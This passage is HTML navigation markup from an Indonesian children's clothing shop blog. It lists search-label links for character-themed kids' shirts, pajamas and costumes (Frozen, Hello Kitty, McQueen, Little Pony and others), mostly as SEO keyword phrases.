<a class='label-name' href='https://www.kiosbaju.com/search/label/jaket%20spiderman%20murah'>
jaket spiderman murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jaket%20thomas%20anak%20anak%20toko%20bandung'>
jaket thomas anak anak toko bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jenis%20pakaian%20anak%20perempuan'>
jenis pakaian anak perempuan
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jogja%20baju%20minnie%20anak'>
jogja baju minnie anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jogja%20baju%20pony%20anak'>
jogja baju pony anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20Monster%20truck%20oshkosh%20murah'>
jual baju Monster truck oshkosh murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20OSHKOSH%20harga%20grosir'>
jual baju OSHKOSH harga grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20SANRIO'>
jual baju anak SANRIO
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20SOFIA'>
jual baju anak SOFIA
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20aikatsu%20bandung'>
jual baju anak aikatsu bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20batman'>
jual baju anak batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20batman%20marvel'>
jual baju anak batman marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20batman%20super%20hero'>
jual baju anak batman super hero
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20car%20mcqueen%20bandung'>
jual baju anak car mcqueen bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20cewek%20frozen'>
jual baju anak cewek frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20cewek%20superman'>
jual baju anak cewek superman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20disney%20murah'>
jual baju anak disney murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20elmo'>
jual baju anak elmo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20elmo.%20gambar%20elmo'>
jual baju anak elmo. gambar elmo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20hello%20kitty'>
jual baju anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20hello%20kitty%20terbaru%20murah'>
jual baju anak hello kitty terbaru murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20batman'>
jual baju anak karakter batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20doraemon'>
jual baju anak karakter doraemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20ferrari%20sport'>
jual baju anak karakter ferrari sport
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20hello%20kitty'>
jual baju anak karakter hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20levis'>
jual baju anak karakter levis
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20marie'>
jual baju anak karakter marie
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20mcqueen'>
jual baju anak karakter mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20muslim'>
jual baju anak karakter muslim
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20oshkosh%20dino'>
jual baju anak karakter oshkosh dino
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20pokemon'>
jual baju anak karakter pokemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20sofia'>
jual baju anak karakter sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20keroppi'>
jual baju anak keroppi
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20little%20pony%20bandung'>
jual baju anak little pony bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20mickey'>
jual baju anak mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20mickey%20mouse%20bandung'>
jual baju anak mickey mouse bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20mickey%20mouse%20murah'>
jual baju anak mickey mouse murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20minnie%20bandung'>
jual baju anak minnie bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20minnie%20daisy'>
jual baju anak minnie daisy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20minnie%20mouse%20murah'>
jual baju anak minnie mouse murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20murah%20online'>
jual baju anak murah online
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20paul%20frank'>
jual baju anak paul frank
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20paw%20patrol'>
jual baju anak paw patrol
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20paw%20patrol%20bandung'>
jual baju anak paw patrol bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20perempuan%20model%20levis'>
jual baju anak perempuan model levis
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20perempuan%20model%20little%20pony%20biru'>
jual baju anak perempuan model little pony biru
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20perempuan%20model%20muslim'>
jual baju anak perempuan model muslim
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20perempuan%20model%20nike'>
jual baju anak perempuan model nike
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20perempuan%20model%20pokemon'>
jual baju anak perempuan model pokemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20perempuan%20model%20ponni'>
jual baju anak perempuan model ponni
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20pony'>
jual baju anak pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20princess%20sofia'>
jual baju anak princess sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20setelan%20hello%20kitty%20grosir%20baju%20anak%20cewek%20termurah'>
jual baju anak setelan hello kitty grosir baju anak cewek termurah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20sofia%20bandung'>
jual baju anak sofia bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20sofia%20murah'>
jual baju anak sofia murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20spongebob%20murah'>
jual baju anak spongebob murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20sport%20puma'>
jual baju anak sport puma
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20tayo'>
jual baju anak tayo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20barbie%20online'>
jual baju barbie online
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20bayi%20perempuan'>
jual baju bayi perempuan
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20ben%2010'>
jual baju ben 10
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20boboiboy'>
jual baju boboiboy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20boboiboy%20anak'>
jual baju boboiboy anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20car%20lighting%20mcqueen'>
jual baju car lighting mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20cinderella'>
jual baju cinderella
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20clash%20of%20clans'>
jual baju clash of clans
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20daisy%20duck%20murah'>
jual baju daisy duck murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20daisy%20duck%20online'>
jual baju daisy duck online
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20doraemon%20harga%20grosir'>
jual baju doraemon harga grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20elmo%20anak%20murah'>
jual baju elmo anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20elmo%20harga%20grosir'>
jual baju elmo harga grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20frozen'>
jual baju frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20frozen%20anak'>
jual baju frozen anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20frozen%20anak%20n%20legging%20grosir%20murah'>
jual baju frozen anak n legging grosir murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20frozen%20elsa%20murah'>
jual baju frozen elsa murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20frozen%20murah%20tangerang'>
jual baju frozen murah tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20frozen%20olaf%20anna%20elsa'>
jual baju frozen olaf anna elsa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20hello%20kitty'>
jual baju hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20hello%20kitty%20cowo%20online'>
jual baju hello kitty cowo online
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20hello%20kitty%20murah'>
jual baju hello kitty murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20hello%20kitty%20online'>
jual baju hello kitty online
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20kaos%20anak%20adidas%20murah'>
jual baju kaos anak adidas murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20kaos%20anak%20captain%20america%20murah'>
jual baju kaos anak captain america murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20kaos%20anak%20hello%20kitty%20lengan%20panjang%20murah'>
jual baju kaos anak hello kitty lengan panjang murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20kaos%20anak%20sofia%20murah'>
jual baju kaos anak sofia murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20kaos%20anak%20strawberry%20shortcake%20murah'>
jual baju kaos anak strawberry shortcake murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20kaos%20anak%20tsum%20tsum%20murah'>
jual baju kaos anak tsum tsum murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20karakter%20masha'>
jual baju karakter masha
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20lengan%20panjang%20frozen'>
jual baju lengan panjang frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20levis%20grosir%20murah'>
jual baju levis grosir murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20little%20pony%20biru%20grosir%20murah'>
jual baju little pony biru grosir murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20little%20pony%20online'>
jual baju little pony online
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20marie%20harga%20grosir'>
jual baju marie harga grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20mario%20bros'>
jual baju mario bros
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20mcqueen'>
jual baju mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20mcqueen%20cowo%20online'>
jual baju mcqueen cowo online
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20mcqueen%20elsa%20murah'>
jual baju mcqueen elsa murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20mcqueen%20harga%20grosir'>
jual baju mcqueen harga grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20mcqueen%20murah'>
jual baju mcqueen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20mickey%20mouse%20grosir%20murah'>
jual baju mickey mouse grosir murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20mickey%20mouse%20online'>
jual baju mickey mouse online
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20minnie'>
jual baju minnie
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20minnie%20mouse'>
jual baju minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20muslim%20grosir%20murah'>
jual baju muslim grosir murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20muslim%20online'>
jual baju muslim online
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20nike%20grosir%20murah'>
jual baju nike grosir murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20oshkosh%20murah'>
jual baju oshkosh murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20oshkosh%20shark%20online'>
jual baju oshkosh shark online
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20paul%20frank'>
jual baju paul frank
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20paul%20frank%20murah'>
jual baju paul frank murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20pijama'>
jual baju pijama
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20pijama%20kaos%20anak%20tokoh%20barbie'>
jual baju pijama kaos anak tokoh barbie
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20pokemon%20grosir%20murah'>
jual baju pokemon grosir murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20ponni%20grosir%20murah'>
jual baju ponni grosir murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20princess%20anak'>
jual baju princess anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20princess%20murah'>
jual baju princess murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20princess%20sofia'>
jual baju princess sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20setelan%20anak%20mario%20bros%20murah'>
jual baju setelan anak mario bros murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20setelan%20anak%20thomas'>
jual baju setelan anak thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20strawberry%20online'>
jual baju strawberry online
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20thomas'>
jual baju thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20tinker%20bell'>
jual baju tinker bell
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20tracktor%20keruk%20oshkosh%20murah'>
jual baju tracktor keruk oshkosh murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20tsum%20tsum%20murah'>
jual baju tsum tsum murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20barang%20princess'>
jual barang princess
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20daster%20anak%20little%20pony%20terbaru%20murah'>
jual daster anak little pony terbaru murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20daster%20elsa%20frozen%20murah'>
jual daster elsa frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20daster%20little%20pony'>
jual daster little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20dress%20tutu%20little%20pony'>
jual dress tutu little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20dress%20tutu%20lovely%20melody'>
jual dress tutu lovely melody
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20grosir%20baju%20anak%20frozen'>
jual grosir baju anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20jaket%20sofia%20murah'>
jual jaket sofia murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20HELLO%20KITTY%20online%20bbm%20dewasa'>
jual kaos HELLO KITTY online bbm dewasa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20Winnie%20The%20Pooh%20anak-anak'>
jual kaos Winnie The Pooh anak-anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20Winnie%20The%20Pooh'>
jual kaos anak Winnie The Pooh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20boboiboy'>
jual kaos anak boboiboy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20branded%20murah'>
jual kaos anak branded murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20gambar%20DAISY%20DUCK'>
jual kaos anak gambar DAISY DUCK
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20gambar%20aikatsu'>
jual kaos anak gambar aikatsu
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20gambar%20minion'>
jual kaos anak gambar minion
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20gambar%20oshkosh'>
jual kaos anak gambar oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20karakter'>
jual kaos anak karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20karakter%20murah'>
jual kaos anak karakter murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20lightning'>
jual kaos anak lightning
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20paul%20frank'>
jual kaos anak paul frank
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20perempuan%20branded'>
jual kaos anak perempuan branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20ben10%20online%20bbm%20dewasa'>
jual kaos ben10 online bbm dewasa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20boboiboy%20anak-anak'>
jual kaos boboiboy anak-anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20doraemon%20online%20bbm%20dewasa'>
jual kaos doraemon online bbm dewasa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20frozen'>
jual kaos frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20hello'>
jual kaos hello
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20hello%20kitty%20anak'>
jual kaos hello kitty anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20hello%20kitty%20sweet%20online%20bbm%20dewasa'>
jual kaos hello kitty sweet online bbm dewasa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20impostors%20murah'>
jual kaos impostors murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20karakter%20anak%20grosir'>
jual kaos karakter anak grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20karakter%20kartun%20murah'>
jual kaos karakter kartun murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20karakter%20murah'>
jual kaos karakter murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20mcqueen%20online%20bbm%20dewasa'>
jual kaos mcqueen online bbm dewasa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20mess%20maker%20online%20bbm%20dewasa'>
jual kaos mess maker online bbm dewasa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20mickey%20mouse%20online%20bbm%20dewasa'>
jual kaos mickey mouse online bbm dewasa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20paul%20frank%20anak-anak'>
jual kaos paul frank anak-anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20puma'>
jual kaos puma
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20sofia'>
jual kaos sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20spongebob%20anak-anak'>
jual kaos spongebob anak-anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20strawberry%20shortcake'>
jual kaos strawberry shortcake
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20tsum%20tsum'>
jual kaos tsum tsum
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20karakter%20batman'>
jual karakter batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kostum%20daisy%20duck'>
jual kostum daisy duck
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kostum%20elsa%20little%20pony'>
jual kostum elsa little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kostum%20elsa%20little%20pony%20jual%20baju%20little%20pony%20murah'>
jual kostum elsa little pony jual baju little pony murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kostum%20elsa%20tracktor%20keruk%20oshkosh'>
jual kostum elsa tracktor keruk oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kostum%20little%20pony%20jual%20baju%20little%20pony%20murah'>
jual kostum little pony jual baju little pony murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20pakaian%20anak%20branded%20grosir'>
jual pakaian anak branded grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20piyama%20aikatsu%20piyama%20aikatsumerk%20gap'>
jual piyama aikatsu piyama aikatsumerk gap
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20piyama%20batman'>
jual piyama batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20piyama%20bayi'>
jual piyama bayi
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20piyama%20mcqueen'>
jual piyama mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20piyama%20thomas'>
jual piyama thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20setelan%20anak%20berkarakter'>
jual setelan anak berkarakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20sweater%20karakter%20olaf'>
jual sweater karakter olaf
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jualan%20makanan'>
jualan makanan
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20BATMAN%20anak'>
kaos BATMAN anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20HARLEY%20DAVIDSON%20harga%20grosir'>
kaos HARLEY DAVIDSON harga grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20HELLO%20KITTY%20order'>
kaos HELLO KITTY order
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20Monster%20truck%20oshkosh%20murah'>
kaos Monster truck oshkosh murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20SANRIO'>
kaos SANRIO
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20Winnie%20The%20Pooh'>
kaos Winnie The Pooh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20DAISY%20DUCK'>
kaos anak DAISY DUCK
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20avenger'>
kaos anak avenger
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20batman%20justice%20league'>
kaos anak batman justice league
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20boboiboy'>
kaos anak boboiboy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20branded%20grosir'>
kaos anak branded grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20cars%20mcqueen%20printing'>
kaos anak cars mcqueen printing
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20cewek%20hello%20kitty'>
kaos anak cewek hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20frozen%20murah'>
kaos anak frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20frozen%20oshkosh%20shark%20bandung'>
kaos anak frozen oshkosh shark bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20gambar%20mickey'>
kaos anak gambar mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20gambar%20sofia'>
kaos anak gambar sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20hello%20kitty%20lengan'>
kaos anak hello kitty lengan
</a>
</li>
<li>
